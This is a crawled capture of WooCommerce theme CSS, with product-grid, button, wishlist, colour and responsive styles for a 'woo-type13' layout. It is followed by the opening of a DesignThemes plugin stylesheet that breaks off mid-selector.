	.woo-type13.woocommerce input[type="text"], .woo-type13.woocommerce input[type="password"], .woo-type13.woocommerce input[type="email"], .woo-type13.woocommerce input[type="url"], .woo-type13.woocommerce input[type="tel"], .woo-type13.woocommerce input[type="number"], .woo-type13.woocommerce input[type="range"], .woo-type13.woocommerce input[type="date"], .woo-type13.woocommerce textarea, .woo-type13.woocommerce input.text, .woo-type13.woocommerce input[type="search"], .woo-type13.woocommerce select, .woo-type13 .woocommerce input[type="text"], .woo-type13 .woocommerce input[type="password"], .woo-type13 .woocommerce input[type="email"], .woo-type13 .woocommerce input[type="url"], .woo-type13 .woocommerce input[type="tel"], .woo-type13 .woocommerce input[type="number"], .woo-type13 .woocommerce input[type="range"], .woo-type13 .woocommerce input[type="date"], .woo-type13 .woocommerce textarea, .woo-type13 .woocommerce input.text, .woo-type13 .woocommerce input[type="search"], .woo-type13 .woocommerce select, .woo-type13.woocommerce a.button, .woo-type13.woocommerce button.button, .woo-type13.woocommerce input.button, .woo-type13.woocommerce button, .woo-type13.woocommerce input[type=button], .woo-type13.woocommerce input[type=submit], .woo-type13.woocommerce #respond input#submit, .woo-type13.woocommerce a.button.alt, .woo-type13.woocommerce button.button.alt, .woo-type13.woocommerce input.button.alt, .woo-type13.woocommerce #respond input#submit.alt, .woo-type13 .woocommerce a.button, .woo-type13 .woocommerce button.button, .woo-type13 .woocommerce input.button, .woo-type13 .woocommerce button, .woo-type13 .woocommerce input[type=button], .woo-type13 .woocommerce input[type=submit], .woo-type13 .woocommerce #respond input#submit, .woo-type13 .woocommerce a.button.alt, .woo-type13 .woocommerce button.button.alt, .woo-type13 .woocommerce input.button.alt, .woo-type13 .woocommerce #respond input#submit.alt, .woo-type13.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woo-type13 .wishlist_table .add_to_cart.button, .woo-type13 .yith-wcwl-add-button a.add_to_wishlist, .woo-type13 .yith-wcwl-popup-button a.add_to_wishlist, .woo-type13 .wishlist_table a.ask-an-estimate-button, .woo-type13 .wishlist-title a.show-title-form, .woo-type13 .hidden-title-form a.hide-title-form, .woo-type13 .woo-type13 .yith-wcwl-wishlist-new button, .woo-type13 .wishlist_manage_table a.create-new-wishlist, .woo-type13 .wishlist_manage_table button.submit-wishlist-changes, .woo-type13 .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woo-type13 .cart input.button { font-family: inherit; font-size: inherit; }


ul.products li.product .woo-type13 .onsale, ul.products li.product .woo-type13 .out-of-stock { -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; }
.woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover { background: inherit; }

.woocommerce .woo-type13 .star-rating span:before, .woocommerce .woo-type13 .stars a:hover, .woocommerce ul.products li.product .woo-type13 .star-rating span:before, .woocommerce  .woo-type13 .dt-product-tabs p.stars a.active { color: #e6b800; }


/* Image Slide Effect */

ul.products li.product .woo-type13 .product-thumb .image { display: block;  overflow: hidden; position: relative; text-align: center; }

ul.products li.product .woo-type13 .product-thumb .image img:nth-child(1):nth-last-child(2) { left: 0; overflow: hidden; top: 0; }

ul.products li.product .woo-type13 .product-thumb .image img:nth-child(1):nth-last-child(2), .woo-type13 ul.products li.product:hover .product-thumb .image .secondary-image { -webkit-transform: translate(0, 0); -moz-transform: translate(0, 0); -ms-transform: translate(0, 0); -o-transform: translate(0, 0); transform: translate(0, 0); }

ul.products li.product:hover .woo-type13 .product-thumb .image img:nth-child(1):nth-last-child(2) { -webkit-transform: translate(-100%, 0); -moz-transform: translate(-100%, 0); -ms-transform: translate(-100%, 0); -o-transform: translate(-100%, 0); transform: translate(-100%, 0); }

ul.products li.product .woo-type13 .product-thumb .image .secondary-image { -webkit-transform: translate(100%, 0); -moz-transform: translate(100%, 0); -ms-transform: translate(100%, 0); -o-transform: translate(100%, 0); transform: translate(100%, 0); }
 
ul.products li:not(.pif-has-gallery) .woo-type13 .product-thumb .image { overflow: hidden; }
 
ul.products li.product:hover .woo-type13 .product-thumb .image img, ul.products li.product:hover .woo-type13 .product-thumb .image img:nth-child(1):nth-last-child(1) { -webkit-transform: scale(1.15); -moz-transform: scale(1.15); -ms-transform: scale(1.15); -o-transform: scale(1.15); transform: scale(1.15); }
ul.products li.product-category:hover .woo-type13 .product-thumb .image img, ul.products li.product-category:hover .woo-type13 .product-thumb .image img:nth-child(1):nth-last-child(1) { -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); }

	
	/*--------------------------------------------------------------
	4.0 - Browser Fix
	--------------------------------------------------------------*/
	@-moz-document url-prefix() { 
	
		.woo-type13.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist:before { top: 13px; }
		
		.woo-type13 #coupon_code.input-text { height: 38px; min-height: 38px; }
		
		.woo-type13 .quantity .qty, .woo-type13.woocommerce-page .quantity .qty { height: 44px; min-height: 44px; }
		
		.woo-type13 form .form-row .select2-container { line-height: 40px; }
	
	}
	
	
	/*--------------------------------------------------------------
	5.0 - Default Colors
	--------------------------------------------------------------*/

	/*----*****---- << Default >> --****--*/
	ul.products li.product .woo-type13 .product-details h5:before { background-color:#da0000; }
	
	.woocommerce ul.products li.product:hover .woo-type13 .product-content, .woo-type13 .woocommerce ul.products li.product:hover .product-content, 
	.woo-type13.woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, .woo-type13 .woocommerce ul.products li.product.instock:hover .on-sale-product .product-content, 
	.woo-type13.woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, .woo-type13 .woocommerce ul.products li.product.outofstock:hover .out-of-stock-product .product-content, 
	.woo-type13.woocommerce ul.products li.product-category:hover .product-thumb .image:after, .woo-type13 .woocommerce ul.products li.product-category:hover .product-thumb .image:after { background-color: rgba(218, 0, 0, 0.75); }
	
	ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:before, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:before, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:before, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:before, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:before, ul.products li.product:hover .woo-type13 .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woo-type13 ul.products li.product-category:hover .product-details h5 .count { color:#da0000; }

	ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a, ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover, ul.products li.product-category .woo-type13 .product-thumb .image:after, ul.products li.product .woo-type13 .onsale, ul.products li.product .woo-type13 .out-of-stock, ul.products li.product:hover .woo-type13 .onsale, ul.products li.product:hover .woo-type13 .out-of-stock { background-color: rgba(0,0,0,0); }
	
	ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:hover:after, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:hover:after, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:hover:after, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:hover:after, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:hover:after, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:hover:after, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:hover:after, ul.products li.product:hover .woo-type13 .product-details h5 a, .woo-type13 ul.products li.product-category:hover .product-details h5, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:hover:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:hover:after { background-color: #fff; }
	
	ul.products li.product .woo-type13 .product-thumb a.add_to_cart_button:after, ul.products li.product .woo-type13 .product-thumb a.button.product_type_simple:after, ul.products li.product .woo-type13 .product-thumb a.button.product_type_variable:after, ul.products li.product .woo-type13 .product-thumb a.added_to_cart.wc-forward:after, ul.products li.product .woo-type13 .product-thumb a.add_to_wishlist:after, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistaddedbrowse a:after, ul.products li.product .woo-type13 .product-thumb .yith-wcwl-wishlistexistsbrowse a:after, ul.products li.product .woo-type13 .product-details h5 a, ul.products li.product-category .woo-type13 .product-details h5, ul.products li.product .woo-type13 .product-details h5:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-wcqv-button:after, .woocommerce ul.products li.product .woo-type13 .product-buttons-wrapper a.yith-woocompare-button:after { background-color:#000; }
	
	.woocommerce ul.products li.product .woo-type13 .featured-tag, .woocommerce ul.products li.product:hover .woo-type13 .featured-tag, .woocommerce ul.products li.product .woo-type13 .featured-tag, .woocommerce ul.products li.product:hover .woo-type13 .featured-tag, .woo-type13.woocommerce.single-product .featured-tag { background-color:#000; }
	
	.woo-type13.woocommerce a.button:hover, .woo-type13.woocommerce button.button:hover, .woo-type13.woocommerce button:hover, .woo-type13.woocommerce input.button:hover, .woo-type13.woocommerce input[type=button]:hover, .woo-type13.woocommerce input[type=submit]:hover, .woo-type13.woocommerce #respond input#submit:hover, .woo-type13.woocommerce a.button.alt:hover, .woo-type13.woocommerce button.button.alt:hover, .woo-type13.woocommerce input.button.alt:hover, .woo-type13.woocommerce #respond input#submit.alt:hover, .woo-type13 .woocommerce a.button:hover, .woo-type13 .woocommerce button.button:hover, .woo-type13 .woocommerce button:hover, .woo-type13 .woocommerce input.button:hover, .woo-type13 .woocommerce input[type=button]:hover, .woo-type13 .woocommerce input[type=submit]:hover, .woo-type13 .woocommerce #respond input#submit:hover, .woo-type13 .woocommerce a.button.alt:hover, .woo-type13 .woocommerce button.button.alt:hover, .woo-type13 .woocommerce input.button.alt:hover, .woo-type13 .woocommerce #respond input#submit.alt:hover, .woo-type13.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist:hover, .woo-type13 .wishlist_table .add_to_cart.button:hover, .woo-type13 .yith-wcwl-add-button a.add_to_wishlist:hover, .woo-type13 .yith-wcwl-popup-button a.add_to_wishlist:hover, .woo-type13 .wishlist_table a.ask-an-estimate-button:hover, .woo-type13 .wishlist-title a.show-title-form:hover, .woo-type13 .hidden-title-form a.hide-title-form:hover, .woo-type13 .yith-wcwl-wishlist-new button:hover, .woo-type13 .wishlist_manage_table a.create-new-wishlist:hover, .woo-type13 .wishlist_manage_table button.submit-wishlist-changes:hover, .woo-type13 .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woo-type13.woocommerce .cart input.button:hover, .woo-type13 .woocommerce .cart input.button:hover,
	
	.woo-type13.woocommerce a.button.alt.disabled:hover, .woo-type13.woocommerce a.button.alt:disabled:hover, .woo-type13.woocommerce a.button.alt[disabled]:disabled:hover, .woo-type13.woocommerce button.button.alt.disabled:hover, .woo-type13.woocommerce button.button.alt:disabled:hover, .woo-type13.woocommerce button.button.alt[disabled]:disabled:hover, .woo-type13.woocommerce input.button.alt.disabled:hover, .woo-type13.woocommerce input.button.alt:disabled:hover, .woo-type13.woocommerce input.button.alt[disabled]:disabled:hover, .woo-type13.woocommerce #respond input#submit.alt.disabled:hover, .woo-type13.woocommerce #respond input#submit.alt:disabled:hover, .woo-type13.woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woo-type13.woocommerce a.button.disabled:hover, .woo-type13.woocommerce a.button:disabled:hover, .woo-type13.woocommerce a.button:disabled[disabled]:hover, .woo-type13.woocommerce button.button.disabled:hover, .woo-type13.woocommerce button.button:disabled:hover, .woo-type13.woocommerce button.button:disabled[disabled]:hover, .woo-type13.woocommerce input.button.disabled:hover, .woo-type13.woocommerce input.button:disabled:hover, .woo-type13.woocommerce input.button:disabled[disabled]:hover, .woo-type13.woocommerce #respond input#submit.disabled:hover, .woo-type13.woocommerce #respond input#submit:disabled:hover, .woo-type13.woocommerce #respond input#submit:disabled[disabled]:hover,
	
	.woo-type13 .woocommerce a.button.alt.disabled:hover, .woo-type13 .woocommerce a.button.alt:disabled:hover, .woo-type13 .woocommerce a.button.alt[disabled]:disabled:hover, .woo-type13 .woocommerce button.button.alt.disabled:hover, .woo-type13 .woocommerce button.button.alt:disabled:hover, .woo-type13 .woocommerce button.button.alt[disabled]:disabled:hover, .woo-type13 .woocommerce input.button.alt.disabled:hover, .woo-type13 .woocommerce input.button.alt:disabled:hover, .woo-type13 .woocommerce input.button.alt[disabled]:disabled:hover, .woo-type13 .woocommerce #respond input#submit.alt.disabled:hover, .woo-type13 .woocommerce #respond input#submit.alt:disabled:hover, .woo-type13 .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woo-type13 .woocommerce a.button.disabled:hover, .woo-type13 .woocommerce a.button:disabled:hover, .woo-type13 .woocommerce a.button:disabled[disabled]:hover, .woo-type13 .woocommerce button.button.disabled:hover, .woo-type13 .woocommerce button.button:disabled:hover, .woo-type13 .woocommerce button.button:disabled[disabled]:hover, .woo-type13 .woocommerce input.button.disabled:hover, .woo-type13 .woocommerce input.button:disabled:hover, .woo-type13 .woocommerce input.button:disabled[disabled]:hover, .woo-type13 .woocommerce #respond input#submit.disabled:hover, .woo-type13 .woocommerce #respond input#submit:disabled:hover, .woo-type13 .woocommerce #respond input#submit:disabled[disabled]:hover { background-color: #000; }
	
	
	/*----*****---- << Borders >> --****--*/
	ul.products li.product .woo-type13 .featured-tag:after, ul.products li.product:hover .woo-type13 .featured-tag:after, .woo-type13.woocommerce.single-product .featured-tag:after { border-color:#000; }
	
	.woocommerce ul.products li.product .woo-type13 .onsale span:after, .woocommerce ul.products li.product .woo-type13 .out-of-stock span:after, 
	.woocommerce ul.products li.product .woo-type13 .onsale span:after, .woocommerce ul.products li.product .woo-type13 .out-of-stock span:after { border-bottom-color:#000; }
	
	ul.products li.product .woo-type13 .onsale span:after, ul.products li.product .woo-type13 .out-of-stock span:after { border-color: rgba(0, 0, 0, 0); }
	
	ul.products li.product:hover .woo-type13 .product-details h5 a { -webkit-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.05) inset, 1px 0 0 0 rgba(0, 0, 0, 0.05) inset; -moz-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.05) inset, 1px 0 0 0 rgba(0, 0, 0, 0.05) inset; -ms-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.05) inset, 1px 0 0 0 rgba(0, 0, 0, 0.05) inset; -o-box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.05) inset, 1px 0 0 0 rgba(0, 0, 0, 0.05) inset; box-shadow: -1px 0 0 0 rgba(0, 0, 0, 0.05) inset, 1px 0 0 0 rgba(0, 0, 0, 0.05) inset; }
	
	ul.products li.product-category:hover .woo-type13 .product-details h5 { -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05) inset; -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05) inset; -ms-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05) inset; -o-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05) inset; box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05) inset; }
	
	ul.products li.product .woo-type13 .product-details h5:after { -webkit-box-shadow: -10px 0 0 0 #fff; -moz-box-shadow: -10px 0 0 0 #fff; -ms-box-shadow: -10px 0 0 0 #fff; -o-box-shadow: -10px 0 0 0 #fff; box-shadow: -10px 0 0 0 #fff; }
	
	.page-with-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .product-details h5:after, .page-with-sidebar .woocommerce.columns-4 ul.products li.product:hover .woo-type13 .dt-sc-one-fourth .product-details h5:after,
	.with-both-sidebar ul.products li.product:hover .woo-type13 .dt-sc-one-third .product-details h5:after, .with-both-sidebar .woocommerce.columns-3 ul.products li.product:hover .woo-type13 .dt-sc-one-third .product-details h5:after { -webkit-box-shadow: -6px 0 0 0 #fff; -moz-box-shadow: -6px 0 0 0 #fff; -ms-box-shadow: -6px 0 0 0 #fff; -o-box-shadow: -6px 0 0 0 #fff; box-shadow: -6px 0 0 0 #fff; }
	
	
	/*----*****---- << Colors >> --****--*/
	.woo-type13 .woocommerce-message .button, .woo-type13 .woocommerce-info .button, .woo-type13 .woocommerce-error .button, ul.products li.product .woo-type13 .product-details h5 a, ul.products li.product-category .woo-type13 .product-details h5, ul.products li.product-category .woo-type13 .product-details h5 .count, ul.products li.product .woo-type13 .onsale, ul.products li.product .woo-type13 .out-of-stock, .woo-type13 .menu-icons-wrapper .cart a:hover { color: #fff; }
	
	.woo-type13.woocommerce .stars a:hover, .woo-type13 .woocommerce .stars a:hover { color: #e6b800; }
	
	ul.products li.product .woo-type13 .product-details .product-price .amount, ul.products li.product .woo-type13 .product-details span.price, ul.products li.product .woo-type13 .product-details span.price del, ul.products li.product .woo-type13 .product-details span.price del .amount, ul.products li.product .woo-type13 .product-details span.price ins, ul.products li.product .woo-type13 .product-details span.price ins .amount, .woo-type13 .menu-icons-wrapper .cart sup, .woo-type13.woocommerce .pagination ul li:hover a, .woo-type13.woocommerce .pagination ul li:hover span, .woo-type13.woocommerce .pagination ul li a:hover, .woo-type13.woocommerce .pagination ul li a:hover span, .woo-type13.woocommerce .pagination ul li a:hover i, .woo-type13.woocommerce .pagination ul li .current, .woo-type13 .woocommerce .pagination ul li:hover a, .woo-type13 .woocommerce .pagination ul li:hover span, .woo-type13 .woocommerce .pagination ul li a:hover, .woo-type13 .woocommerce .pagination ul li a:hover span, .woo-type13 .woocommerce .pagination ul li a:hover i, .woo-type13 .woocommerce .pagination ul li .current { color: #fff; }
	
	.woo-type13.woocommerce a.button, .woo-type13.woocommerce button.button, .woo-type13.woocommerce button, .woo-type13.woocommerce input.button, .woo-type13.woocommerce input[type=button], .woo-type13.woocommerce input[type=submit], .woo-type13.woocommerce #respond input#submit, .woo-type13.woocommerce a.button.alt, .woo-type13.woocommerce button.button.alt, .woo-type13.woocommerce input.button.alt, .woo-type13.woocommerce #respond input#submit.alt, .woo-type13 .woocommerce a.button, .woo-type13 .woocommerce button.button, .woo-type13 .woocommerce button, .woo-type13 .woocommerce input.button, .woo-type13 .woocommerce input[type=button], .woo-type13 .woocommerce input[type=submit], .woo-type13 .woocommerce #respond input#submit, .woo-type13 .woocommerce a.button.alt, .woo-type13 .woocommerce button.button.alt, .woo-type13 .woocommerce input.button.alt, .woo-type13 .woocommerce #respond input#submit.alt, .woo-type13.woocommerce.single-product div.product .product-thumb-wrapper .add_to_wishlist, .woo-type13 .wishlist_table .add_to_cart.button, .woo-type13 .yith-wcwl-add-button a.add_to_wishlist, .woo-type13 .yith-wcwl-popup-button a.add_to_wishlist, .woo-type13 .wishlist_table a.ask-an-estimate-button, .woo-type13 .wishlist-title a.show-title-form, .woo-type13 .hidden-title-form a.hide-title-form, .woo-type13 .woo-type13 .yith-wcwl-wishlist-new button, .woo-type13 .wishlist_manage_table a.create-new-wishlist, .woo-type13 .wishlist_manage_table button.submit-wishlist-changes, .woo-type13 .yith-wcwl-wishlist-search-form button.wishlist-search-button, .woo-type13 .cart input.button { color: #fff; }

		
	
	/*--------------------------------------------------------------
	 6.0 - Responsive
	--------------------------------------------------------------*/	
	
	/* Note: Design for a width of 960px */	
	@media only screen and (min-width:992px) and (max-width:1199px) {
		
		ul.products li.product .woo-type13 .product-details .product-price { padding: 0 10px; }
		ul.products li.product:hover .woo-type13 .product-details .product-rating-wrapper { right: 8px; }
		
		ul.products li.product .woo-type13 .onsale span, ul.products li.product .woo-type13 .out-of-stock span, 
		ul.products li.product .woo-type13 .featured-tag span, .woo-type13.woocommerce.single-product .featured-tag span { font-size: 10px; }
		
		ul.products li.product .woo-type13 .featured-tag i, .woo-type13.woocommerce.single-product .featured-tag i { font-size: 14px; }	
		
		.woo-type13 ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price .price del,
		.woo-type13 .page-with-sidebar ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price del,
		.woo-type13 .page-with-sidebar .woocommerce.columns-4 ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price del,
		.woo-type13 .page-with-sidebar ul.products li.product.product-type-variable .dt-sc-one-third .product-details .product-price del,
		.woo-type13 .page-with-sidebar .woocommerce.columns-3 ul.products li.product.product-type-variable .dt-sc-one-third .product-details .product-price del { display: none; }
		
	}
	
	
	/*----*****---- << Tablet (Portrait) >> ----*****----*/	
	
	/* Note: Design for a width of 768px */
	@media only screen and (min-width:768px) and (max-width:991px) {
		
		ul.products li.product .woo-type13 .onsale span, ul.products li.product .woo-type13 .out-of-stock span, 
		ul.products li.product .woo-type13 .featured-tag span, .woo-type13.woocommerce.single-product .featured-tag span { font-size: 10px; }
		ul.products li.product .woo-type13 .product-details .price { font-size: 12px; }
		
		ul.products li.product .woo-type13 .dt-sc-one-fourth .featured-tag i, .woo-type13.woocommerce.single-product .featured-tag i { font-size: 12px; }
		
		.woo-type13 ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price .price del,
		.woo-type13 .page-with-sidebar ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price del,
		.woo-type13 .page-with-sidebar .woocommerce.columns-4 ul.products li.product.product-type-variable .dt-sc-one-fourth .product-details .product-price del,
		.woo-type13 .page-with-sidebar ul.products li.product.product-type-variable .dt-sc-one-third .product-details .product-price del,
		.woo-type13 .page-with-sidebar .woocommerce.columns-3 ul.products li.product.product-type-variable .dt-sc-one-third .product-details .product-price del { display: none; }
		
		ul.products li.product .woo-type13 .product-details .product-price { padding: 0 10px; }
		ul.products li.product:hover .woo-type13 .product-details .product-rating-wrapper { right: 8px; }
		
		ul.products li.product .woo-type13 .product-details .product-rating-wrapper .star-rating { font-size: 8px; margin: 10px 0 0; }
		
		
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
			
	/* Common Styles for the devices below 767px width */
	@media only screen and (max-width: 767px) {
		
		.woo-type13.woocommerce table.shop_table.cart, .woo-type13.woocommerce-page table.shop_table.cart, 
		.woo-type13.woocommerce-account table.shop_table, .woo-type13.woocommerce-wishlist table.shop_table.wishlist_table { border-width: 2px; }
		
		.woo-type13.woocommerce table.shop_table th, .woo-type13.woocommerce-page table.shop_table th, 
		.woo-type13.woocommerce table.wishlist_table thead th, .woo-type13.woocommerce table.wishlist_table tbody td, 
		.woo-type13.woocommerce table.shop_table td.product-subtotal, .woo-type13.woocommerce-page table.shop_table td.product-subtotal { border-top-width: 2px; }	
		
		.woo-type13.woocommerce-cart table.shop_table.cart tbody tr, .woo-type13.woocommerce-account table.shop_table tbody tr, .woo-type13.woocommerce-wishlist table.shop_table tbody tr { border-right-width: 2px; }	
		
		.woo-type13 .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type13 .woocommerce table.order_details tfoot tr:last-child td,
		.woo-type13.woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type13.woocommerce table.order_details tfoot tr:last-child td,
		.woo-type13.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table tfoot tr:last-child td, .woo-type13.woocommerce-page table.order_details tfoot tr:last-child td { border-bottom-width: 2px; }	
		
		
	}
	
	
	/* Common Styles for the devices below 479px width */
	@media only screen and (max-width: 479px) {	
	
		.woo-type13.woocommerce table.shop_attributes, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals table { border-top-width: 0; }	

		.woo-type13.woocommerce table.shop_attributes th, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals table th, 
		.woo-type13.woocommerce table.shop_attributes tr:first-child td, .woo-type13.woocommerce table.shop_attributes tr:first-child th, 
		.woo-type13.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
		.woo-type13.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child td, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child th { border-bottom-width: 0; border-top-width: 2px; }	   
	 
	} 

	@media only screen and (max-width: 319px) { 
		.woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.add_to_cart_button, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_simple, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_variable, .woocommerce ul.products li.product .woo-type13  .dt-sc-one-fourth .product-buttons-wrapper a.added_to_cart.wc-forward, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.add_to_wishlist, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.yith-woocompare-button { width: 35px; height: 35px; }

		.woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.add_to_cart_button:before, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_simple:before, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.button.product_type_variable:before, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper .add_to_wishlist:before, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .woo-type13 .dt-sc-one-fourth .product-buttons-wrapper a.yith-woocompare-button:before { font-size: 17px; line-height: 35px; }
	}

--- FILE ---
content_type: text/css
request_url: https://ddcosmetics.eu/wp-content/plugins/designthemes-woo-extension/css/custom.css?ver=5.8.1
body_size: 4957
content:
.dt-sc-product-single-slider-swiper-container {
    width: 100%;
    height: 500px;
}

.swiper-slide { text-align:center; }
 
.woocommerce ul.products li.product .default .product-buttons-wrapper .wc_inline_buttons, .woocommerce ul.products li.product .default .product-thumb:after, .woocommerce ul.products.list-view li.product .default .product-wrapper, .woocommerce ul.products li.product .style-2 .product-wrapper, .woocommerce ul.products li.product .default .product-wrapper { -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; transition: all 300ms linear 0s; }

.woocommerce ul.products li.product .default .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .default .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .default .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .default .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .default .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .default .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .default .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .default .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .default .product-buttons-wrapper a.yith-woocompare-button, .woocommerce ul.products li.product .style-2 .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .style-2 .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .style-2 .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .style-2 .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .style-2 .product-thumb .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .style-2 .product-buttons-wrapper a.yith-woocompare-button, .woocommerce ul.products li.product .style-3 .product-thumb a.add_to_cart_button, .woocommerce ul.products li.product .style-3 .product-thumb a.button.product_type_simple, .woocommerce ul.products li.product .style-3 .product-thumb a.button.product_type_variable, .woocommerce ul.products li.product .style-3 .product-thumb a.added_to_cart.wc-forward, .woocommerce ul.products li.product .style-3 .product-thumb a.add_to_wishlist, .woocommerce ul.products li.product .style-3 .product-thumb 